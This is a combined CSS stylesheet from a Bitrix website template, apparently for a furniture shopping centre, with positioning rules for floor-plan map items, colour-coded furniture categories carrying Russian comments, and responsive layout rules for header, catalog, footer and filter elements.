.map-item-336 {width:67px; height:49px; right:250px; top:369px;}
.map-item-335 {width:67px; height:49px; right:250px; top:423px;}
.map-item-327 {width:67px; height:49px; right:178px; top:315px;}
.map-item-329 {width:67px; height:49px; right:178px; top:369px;}
.map-item-331 {width:67px; height:49px; right:178px; top:423px;}
.map-item-328 {width:67px; height:49px; right:98px; top:315px;}
.map-item-330 {width:67px; height:49px; right:98px; top:369px;}
.map-item-332 {width:67px; height:49px; right:98px; top:423px;}
.map-item-333 {width:65px; height:49px; right:130px; top:477px;}
.map-item-333a {width:70px; height:49px; right:60px; top:477px;}
.map-item-302a {width:72px; height:30px; left:338px; bottom:36px;}
.map-item-302 {width:52px; height:30px; left:414px; bottom:36px;}
.map-item-301 {width:52px; height:30px; left:470px; bottom:36px;}
.map-item-334 {width:52px; height:30px; left:526px; bottom:36px;}
.map-item-334a {width:52px; height:30px; left:581px; bottom:36px;}
.map-item-407 {width:92px; height:62px; left:179px; top:344px;}
.map-item-418 {width:92px; height:44px; left:324px; top:24px;}
.map-item-419a {width:60px; height:44px; left:421px; top:24px;}
.map-item-419b {width:56px; height:44px; left:486px; top:24px;}
.map-item-419v {width:60px; height:44px; left:547px; top:24px;}
.map-item-414 {width:67px; height:50px; left:324px; top:72px;}
.map-item-417 {width:67px; height:50px; left:397px; top:72px;}
.map-item-420 {width:67px; height:50px; left:470px; top:72px;}
.map-item-421 {width:67px; height:50px; left:543px; top:72px;}
.map-item-416 {width:67px; height:64px; left:324px; top:127px;}
.map-item-412 {width:67px; height:61px; left:324px; top:194px;}
.map-item-415 {width:67px; height:64px; left:397px; top:127px;}
.map-item-422 {width:67px; height:64px; left:470px; top:127px;}
.map-item-423 {width:67px; height:65px; left:543px; top:127px;}
.map-item-425 {width:67px; height:43px; left:542px; top:213px;}
.map-item-424 {width:67px; height:61px; left:469px; top:195px;}
.map-item-413l {width:67px; height:30px; left:397px; top:195px;}
.map-item-413r {width:67px; height:30px; left:397px; top:227px;}
.map-item-411b {width:92px; height:38px; left:299px; top:271px;}
.map-item-411a {width:70px; height:38px; left:180px; top:250px;}
.map-item-410 {width:92px; height:43px; right:471px; top:314px;}
.map-item-408l {width:92px; height:30px; right:471px; top:361px;}
.map-item-408r {width:92px; height:30px; right:471px; top:394px;}

.map-item-406 {width:92px; height:42px; right:471px; top:427px;}
.map-item-411 {width:67px; height:39px; right:399px; top:271px;}
.map-item-439 {width:67px; height:49px; right:399px; top:314px;}
.map-item-440 {width:67px; height:49px; right:399px; top:368px;}
.map-item-441 {width:67px; height:49px; right:399px; top:420px;}
.map-item-426 {width:67px; height:39px; right:250px; top:271px;}
.map-item-438 {width:67px; height:45px; right:250px; top:315px;}
.map-item-437a {width:67px; height:30px; right:250px; top:364px;}
.map-item-437b {width:67px; height:30px; right:250px; top:398px;}
.map-item-436 {width:67px; height:42px; right:250px; top:431px;}
.map-item-427 {width:67px; height:49px; right:178px; top:315px;}
.map-item-429 {width:67px; height:49px; right:178px; top:369px;}
.map-item-431 {width:67px; height:49px; right:178px; top:423px;}
.map-item-428 {width:67px; height:49px; right:98px; top:315px;}
.map-item-430 {width:67px; height:49px; right:98px; top:369px;}
.map-item-432 {width:67px; height:49px; right:98px; top:423px;}
.map-item-433 {width:67px; height:49px; right:98px; top:477px;}
.map-item-404 {width:62px; height:30px; left:180px; bottom:36px;}
.map-item-402l {width:62px; height:30px; left:338px; bottom:36px;}
.map-item-402r {width:55px; height:30px; left:280px; bottom:36px;}
.map-item-401 {width:52px; height:30px; left:400px; bottom:36px;}
.map-item-435l {width:65px; height:30px; left:460px; bottom:36px;}
.map-item-435r {width:65px; height:30px; left:526px; bottom:36px;}
.map-item-444 {width:52px; height:30px; left:581px; bottom:36px;}


.map-item-01,.map-item-116 {width:92px; height:44px; left:324px; top:24px;}
.map-item-02,.map-item-117 {width:92px; height:44px; left:421px; top:24px;}
.map-item-03,.map-item-118-2 {width:92px; height:44px; left:518px; top:24px;}
.map-item-04,.map-item-114 {width:65px; height:44px; left:324px; top:73px;}
.map-item-05,.map-item-115 {width:65px; height:44px; left:394px; top:73px;}
.map-item-06,.map-item-119 {width:65px; height:44px; left:464px; top:73px;}
.map-item-07,.map-item-120-2 {width:76px; height:44px; left:534px; top:73px;}

.map-item-08,.map-item-112 {width:65px; height:54px; left:324px; top:122px;}
.map-item-09,.map-item-113 {width:65px; height:54px; left:394px; top:122px;}
.map-item-10,.map-item-121a {width:65px; height:54px; left:464px; top:122px;}
.map-item-11,.map-item-122 {width:76px; height:54px; left:534px; top:122px;}

.map-item-12,.map-item-110 {width:65px; height:54px; left:324px; top:181px;}
.map-item-13,.map-item-111 {width:65px; height:54px; left:394px; top:181px;}
.map-item-14,.map-item-123a {width:40px; height:54px; left:464px; top:181px;}
.map-item-15,.map-item-124 {width:60px; height:54px; left:550px; top:181px;}

.map-item-16,.map-item-124a {width:70px; height:36px; left:615px; top:211px;}

.map-item-17,.map-item-121 {width:73px; height:32px; left:180px; top:202px;}
.map-item-18,.map-item-120-1 {width:73px; height:32px; left:180px; top:265px;}
.map-item-19,.map-item-119 {width:73px; height:32px; left:180px; top:302px;}
.map-item-20,.map-item-118-1 {width:73px; height:32px; left:180px; top:340px;}
.map-item-21,.map-item-117 {width:73px; height:32px; left:180px; top:377px;}
.map-item-22,.map-item-116 {width:73px; height:32px; left:180px; top:414px;}
.map-item-23,.map-item-115 {width:73px; height:32px; left:180px; top:451px;}

.map-item-24,.map-item-114b {width:73px; height:36px; left:180px; top:490px;}
.map-item-25,.map-item-102 {width:73px; height:36px; left:258px; top:490px;}

.map-item-26,.map-item-102a {width:55px; height:156px; left:258px; top:327px;}

.map-item-27,.map-item-102b {width:73px; height:32px; left:278px; top:241px;}

.map-item-28,.map-item-109 {width:73px; height:35px; left:319px; top:278px;}
.map-item-29,.map-item-107 {width:73px; height:41px; left:319px; top:318px;}
.map-item-30,.map-item-103 {width:73px; height:57px; left:319px; top:364px;}
.map-item-31,.map-item-105 {width:73px; height:57px; left:319px; top:426px;}


.map-item-32,.map-item-109 {width:73px; height:35px; left:397px; top:278px;}
.map-item-33,.map-item-108 {width:73px; height:41px; left:397px; top:318px;}
.map-item-34,.map-item-106 {width:73px; height:57px; left:397px; top:364px;}
.map-item-35,.map-item-104 {width:73px; height:57px; left:397px; top:426px;}
.map-item-36,.map-item-101 {width:73px; height:36px; left:397px; top:490px;}

.map-item-37,.map-item-125 {width:65px; height:35px; left:545px; top:278px;}

.map-item-38,.map-item-125a {width:65px; height:35px; left:475px; top:278px;}
.map-item-39,.map-item-126 {width:76px; height:40px; left:545px; top:318px;}
.map-item-40,.map-item-128 {width:76px; height:57px; left:545px; top:364px;}
.map-item-41,.map-item-130 {width:76px; height:57px; left:545px; top:426px;}

.map-item-42,.map-item-133 {width:63px; height:36px; left:515px; top:490px;}

.map-item-43,.map-item-127 {width:62px; height:40px; left:626px; top:318px;}
.map-item-44,.map-item-129 {width:62px; height:57px; left:626px; top:364px;}
.map-item-45,.map-item-131 {width:62px; height:57px; left:626px; top:426px;}
.map-item-46,.map-item-132 {width:62px; height:36px; left:626px; top:490px;}

.map-item-47,.map-item-125b {width:53px; height:27px; left:707px; top:261px;}

.map-item-48,.map-item-123b {width:80px; height:54px; left:465px; top:181px;}

.map-item-49,.map-item-109A {width:73px; height:35px; left:295px; top:239px;}

.floors-menu {float:right;}
.floors-lbl {float:left; font-size:14px; color:#333838; margin:9px 12px 0px 0px;}
.plans-header h1 {float:left;}
.floors-menu ul {float:left;}
.floors-menu ul li {float:left; margin:0px 0px 0px 3px;}
.floors-menu ul li a {width:35px; height:24px; padding-top:11px; font-family: 'GothaProBol'; text-align:center; border-radius:90px; background:#bfbfbf; color:#fff; text-decoration:none; display:inline-block;}
.floors-menu ul li.active a {background:#e73b49;}
.plans-map-item {float:left; position:relative; padding:0px 0px 0px 50px; width:33%; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;  margin:0px 0px 12px 0px; font-size:13px; color:#333838;}
.plans-map-item::before {width:40px; height:3px; content:''; display:block; position:absolute; left:0px; top:4px; }
.plans-map {padding-top:20px;}

.map-cat-01::before {background:#a49dc9;}
.map-cat-02::before {background:#f058a0;}
.map-cat-03::before {background:#4fb27f;}
.map-cat-04::before {background:#4fbcdc;}
.map-cat-05::before {background:#e07a3d;}
.map-cat-06::before {background:#dbcb6d;}
.map-cat-07::before {background:#9a4c1d;}
.map-cat-08::before {background:#668c82;}
.map-cat-09::before {background:#a29235;}
.map-cat-10::before {background:#3c6157;}
.map-cat-11::before {background:#ca0e67;}
.map-cat-12::before {background:#5bc5cf;}
.map-cat-13::before {background:#7e70c5;}
.map-cat-14::before {background:#2800ff;}
.map-cat-15::before {background:#080b2e;}
.map-cat-16::before {background:#79e60f;}
.map-cat-17::before {background:#f90936;}
.map-cat-18::before {background:#ffe400;}
.map-cat-19::before {background:#158792;}
.map-cat-20::before {background:#d86b2a;}
.map-cat-21::before {background:#91e6ee;}

.category-01 {border-color:#a49dc9;} /* Ковры */
.category-02 {border-color:#f058a0;} /* Мягкая мебель */
.category-03 {border-color:#4fb27f;} /* Кровати, матрасы */
.category-04 {border-color:#4fbcdc;} /* Гардеробные, шкафы-купе */
.category-05 {border-color:#e07a3d;} /* Шторы, каринзы */
.category-06 {border-color:#dbcb6d;} /* Элементы интерьера */
.category-07 {border-color:#9a4c1d;} /* Обои */
.category-08 {border-color:#668c82;} /* Детская мебель */
.category-09 {border-color:#a29235;} /* Электрокамины */
.category-10 {border-color:#3c6157;} /* Кухонные уголки */
.category-11 {border-color:#ca0e67;} /* Столы стулья */
.category-12 {border-color:#5bc5cf;} /* Аквариумы */
.category-13 {border-color:#7e70c5;} /* Гостинные */
.category-14 {border-color:#2800ff;} /* Спальни */
.category-15 {border-color:#080b2e;} /* Мойки, смесители */
.category-16 {border-color:#79e60f;} /* Кухни */
.category-17 {border-color:#f90936;} /* Двери */
.category-18 {border-color:#ffe400;} /* Изделия из стекла */
.category-19 {border-color:#158792;} /* Мебель для ванной */
.category-20 {border-color:#d86b2a;} /* Мебельные фасады */
.category-21 {border-color:#91e6ee;} /* Офисная мебель */


/*update end*/

@media screen and (max-width:1250px) {
    .novelty .owl-next,.novelty .owl-prev {display:none;}
}
@media screen and (max-width:1215px) {
    .footer-a .owl-prev,.footer-a .owl-next {display:none;}
    .content-wrapper {padding-left:20px; padding-right:20px;}
    .index-cats-i {margin-left:2%; margin-right:2%;}
    .header-menu ul li {margin-left:15px; margin-right:15px;}
    .header-menu ul li a {font-size:11px;}
}
@media screen and (max-width:1100px) {
    .footer-menu:nth-child(1) {display:none;}
    .footer-menu-row {margin-right:40px;}
}
@media screen and (max-width:1000px) {
    .index-cats-i {margin-left:1.5%; margin-right:1.5%; font-size:11px;}
    .index-cats-img img {width:40px;}
    .header-menu ul li {margin-left:10px; margin-right:10px;}
    .main-slider-item .content-wrapper {padding-left:20px;}
    .product-item-lbl {font-size:13px; line-height:18px;}
    
}
@media screen and (max-width:1030px) {
    .two-colls-holder {display:block;}
    .two-colls-left {display:none;}
    .two-colls-right {padding:0px; display:block;}
}
@media screen and (max-width:900px) {
    .header-menu {display:none;}
    .header-b {border-bottom:0px;}
    .header {height:155px;}
    .header-logo {width:100px; margin-left:-50px;}
    .header-logo img {width:100%}
    .header-search {margin-top:28px;}
    .header-right {margin-top:34px;}
    .header-sheme-link {display:none;}
    .novelty {margin-bottom:60px;}
    .page-lbl {font-size:18px;}
    .index-special-holder {display:block;}
    .index-s-left {width:100%; float:none; margin-bottom:20px; padding:0px; display:block;}
    .index-s-right {margin:0px; padding:0px; width:100%; float:none; display:block;}  
    .menu-btn {display:block;}
    .about-gallery-i {width:49%; float:left; margin-bottom:20px; margin-right:0px;}
    .about-gallery-i:nth-child(2n) {float:right;}
    
}
@media screen and (max-width:850px) {
    .main-slider-item {background:#eaeaea !important;}
    .main-slider-lbl {text-align:center; margin-bottom:20px;}
    .main-slider-slbl {text-align:center; margin-bottom:40px;}
    .main-slider-btn {margin:0 auto; display:block;}
    .index-cats {display:none;}
    .main-slider-holder {margin-bottom:30px;}
    .footer-right {display:none;}
    .footer-left {float:none; width:100%; text-align:center;}
    .two-colls-right h1 {font-size:24px;}
    .salons-row-i {width:48%; float:left; margin-right:0px;}
    .salons-row-i:nth-child(2n) {float:right;}
    .lk-colls-left {width:100%; float:none; margin:0px;}
    .lk-colls-right {width:100%; float:none; margin:0px;}
}
@media screen and (max-width:750px) {
    .main-slider-item {height:320px;}
    .main-slider-item .content-wrapper {padding-top:50px;}    
    .main-slider-slbl {font-size:32px; line-height:40px; margin-bottom:32px;}
    .header-search {display:none;}
    .page-slbl {font-size:13px; line-height:20px;}
    .news-link a {font-size:13px; line-height:20px;}
    .catalog .product-item,.catalog .product-item:nth-child(5n) {width:49%; float:left; margin-right:0px;}
    .catalog .product-item:nth-child(2n) {float:right;}
    .pagination {float:none;}
    .cats-sorting-left {display:none;}
    .product-page-left {margin-bottom:20px; width:100%; float:none;}
    .product-page-right {width:100%; float:none;}
    .salon-holder {display:block; width:100%;}
    .salon-holder-l {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-holder-c {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-holder-r {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-goods {display:block; text-align:center;}
    .page-tabs-nav ul li {float:none; width:100%; margin-bottom:5px;}
    .page-tabs-nav ul li a,.page-tabs-nav ul li.active a {text-align:center; border:1px solid #c8c8c8;}
    .page-tabs-nav ul li a span,.page-tabs-nav ul li.active a span {display:none;}
    .special-row-item {width:48%; float:left; margin-right:0px;}
    .special-row-item:nth-child(2n) {float:right;}
    .favorite-print {display:none;}
    .about-benefits-item {width:49%; float:left; margin-bottom:20px; margin-right:0px;}
    .about-benefits-item:nth-child(2n) {float:right;}
    .contacts-row-i {width:100%; display:block; height:auto;}
    .contacts-row-ia {width:100%; display:block; height:auto; margin-bottom:10px; padding:20px;}
    .c-form-line .inpt,.c-form-line .inpt:nth-child(3n) {margin-bottom:10px; width:100%; float:none; margin-right:0px;}
    .c-form-line {margin:0px;}
    .contacts-form-slbl br {display:none;}
    .special-row-item-img img {height:auto !important; max-height:auto !important; max-height: auto !important; width:100%;}
    .special-row-item-img {height:auto !important;}
}
@media screen and (max-width:650px) {
    .header-time {display:none;}
    .bx-filter .bx-filter-parameters-box.price,
    .bx-filter .bx-filter-parameters-box {float:none; width:100% !important;}
    .bx-filter .bx-filter-parameters-box.price {margin-bottom:14px;}
    .cats-sorting {margin:0px;}
    .bx-filter {margin-bottom:0px;}
}
@media screen and (max-width:600px) {
    .header-login {display:none;}
    .footer-copy {display:none;}
    .footer-c {height:52px;}
    .footer {height:613px; margin-top:-613px;}
    .footer-adress {margin-bottom:25px;}
    .footer-social {float:none;text-align:center; padding-top:15px; width:100%; margin:0px;}
    .product-price-lbl {float:none; margin-bottom:20px;}
    .product-price-btn {float:none; width:100%;}
    .lk-colls-right .checkbox,.lk-colls-right .checkbox:nth-child(2n) {width:100%; display:block !important; float:none !important;}
    .lk-colls-right .checkbox label {float:none; width:100%; display:block;}
    .clear {display:block;}
    .page-tabs-body {padding:20px 10px 20px 10px;}
    .lk-block-wrapper {padding:10px;}
    .lk-form-line-i {float:none; margin-right:0px; width:100%;}
    .about-benefits {padding-left:15px; padding-right:15px;}
    .about-benefits-lbl {font-size:14px;}
    .main-slider-slbl {width:100%;}
}
@media screen and (max-width:500px) {
    .content-wrapper {padding-left:15px; padding-right:15px;}
    .special-item {width:100%; margin:0px 0px 20px 0px; padding:0px;}
    .special-more,.main-slider-btn {width:100%;}
    .main-slider-slbl {font-size:30px; line-height:36px;}
    .main-slider-lbl {margin-bottom:15px;}
    .page-slbl {margin-bottom:15px;}
    .header-subway {display:none;}
    .header-b {height:80px;}
    .header {height:130px;}
    .header-right {margin-top:22px;}
    .header-logo {position:static; display:inline; width:80px; height:auto; left:auto; top:auto; margin:16px 0px 0px 0px; float:left;}
    .content {padding-bottom:720px;}
    .footer-logo img {width:100px;}
    .footer-b {padding-top:45px;}
    .footer-left-menu li {display:block; background:transparent; margin:0px 0px 10px 0px; padding:0px; }
    .header-cart {margin-left:0px;}
    .catalog .product-item,.catalog .product-item:nth-child(5n),.catalog .product-item:nth-child(2n) {width:100%; float:none; margin-right:0px;}
    .price-filter {width:100%; float:none; margin-bottom:20px;}
    .select-filters {width:100%; float:none;}
    .two-colls-right h1 {font-size:22px;}
    .catalog-page-content h2 {font-size:18px; line-height:26px;}
    .special-row-item,.special-row-item:nth-child(2n) {float:none; width:100%;}
    .salons-row-i,.salons-row-i:nth-child(2n) {width:100%; margin-bottom:10px; float:none;}
    .about-benefits-item,.about-benefits-item:nth-child(2n) {float:none; width:100%;}
    .about-gallery-i,.about-gallery-i:nth-child(2n) {width:100%; float:none; margin-bottom:10px;}
    .mobile-menu {top:130px;}
}
.errors p {color:red;}
.success p {color:green;}

.bx-filter .bx-filter-parameters-box {margin-bottom:20px;}
.hiddenFilterBlocks {clear:both; position:relative; border: 2px solid #d8d8d8; padding: 25px 15px 25px 25px; display: none;}
.hiddenFilterBlocks .line {width: 303px; height: 20px; background: #fff; position: absolute; right: 0; top: -2px;}
.headerDopSearch { border: 2px solid #d8d8d8; padding: 20px 25px;  font-size:13px; padding-right: 35px; color: #4b4a44; text-decoration: none; background: #fff url(/local/templates/mebelhall/css/../img/select.png) 95% 24px no-repeat; float: right; margin-top: 11px;}
.headerDopSearch.open {padding-bottom: 50px; border-bottom: none;}
.hiddenFilterBlocks .btn-link {border:none; background: #fff url(/local/templates/mebelhall/css/../img/close.png) 0 20px no-repeat; cursor:pointer; float:right; font-family: 'GothaProBol'; font-weight:normal; padding: 18px 0 10px 20px; margin-right:15px; }
@media screen and (max-width:650px) {
    .headerDopSearch {float: none; display: block;}
    .headerDopSearch.open {padding-bottom: 25px;}
    .hiddenFilterBlocks .line {width: 100%;}
    .bx-filter .bx-filter-parameters-box.lenght, .bx-filter .bx-filter-parameters-box.width, .bx-filter .bx-filter-parameters-box.height{width:100% !important; }
    .special-row-item-img img {height:auto !important; max-height:auto !important; max-height: auto !important; width:100%;}
    .special-row-item-img {height:auto !important;}    
}
.dates {font-size: 12px !important; color: #EA3945 !important; margin-bottom: 0px !important; font-weight: bold}
/* End */


/* Start:/local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css?1605112309581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/local/templates/mebelhall/components/bitrix/menu/top_mobile/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css?1605112309150*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */
/* /local/templates/mebelhall/owl-carousel/owl.carousel.css?16051123092912 */
/* /local/templates/mebelhall/owl-carousel/owl.theme.css?1605112309936 */
/* /local/templates/mebelhall/owl-carousel/owl.transitions.css?16051123094476 */
/* /local/templates/mebelhall/css/jquery-ui.min-1.12.1.css?160511230915830 */
/* /local/templates/mebelhall/css/fancybox.min.css?160511230913772 */
/* /local/templates/mebelhall/css/formstyler.css?160511230910618 */
/* /local/templates/mebelhall/css/select.css?160511230914961 */
/* /local/templates/mebelhall/css/style.css?172613740766385 */
/* /local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css?1605112309581 */
/* /local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css?1605112309150 */
